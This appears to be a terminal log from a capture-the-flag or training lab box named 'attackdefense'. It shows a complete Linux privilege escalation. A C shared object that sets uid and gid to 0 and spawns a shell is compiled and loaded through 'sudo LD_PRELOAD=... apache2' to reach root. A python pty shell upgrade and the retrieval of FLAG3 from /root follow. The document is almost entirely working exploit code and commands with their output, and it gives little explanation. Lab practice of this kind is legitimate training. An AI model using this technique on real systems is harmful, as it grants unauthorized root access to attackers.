 admin@attackdefense:/tmp$ cat shell.c
cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
        unsetenv("LD_PRELOAD");
        setgid(0);
        setuid(0);
        system("/bin/sh");
}
admin@attackdefense:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function '_init':
shell.c:6:2: warning: implicit declaration of function 'setgid'; did you mean 'setenv'? [-Wimplicit-function-declaration]
  setgid(0);
  ^~~~~~
  setenv
shell.c:7:2: warning: implicit declaration of function 'setuid'; did you mean 'setenv'? [-Wimplicit-function-declaration]
  setuid(0);
  ^~~~~~
  setenv
admin@attackdefense:/tmp$ ls
ls
read-file  shell.c  shell.so  tmpxysynfu6
admin@attackdefense:/tmp$ ls -la shell.so
ls -la shell.so
-rwxrwxr-x 1 admin admin 6464 Jan 25 03:01 shell.so
admin@attackdefense:/tmp$ sudo LD_PRELOAD=/tmp/shell.so apache2
sudo LD_PRELOAD=/tmp/shell.so apache2
# id
id
uid=0(root) gid=0(root) groups=0(root)
# python3 -c "__import__('pty').spawn('/bin/bash')"
python3 -c "__import__('pty').spawn('/bin/bash')"
root@attackdefense:/tmp# cd /home/root
cd /home/root
bash: cd: /home/root: No such file or directory
root@attackdefense:/tmp# ls
ls
read-file  shell.c  shell.so  tmpxysynfu6
root@attackdefense:/tmp# cd /root
cd /root
root@attackdefense:/root# ls && FLAG3
ls && FLAG3
FLAG3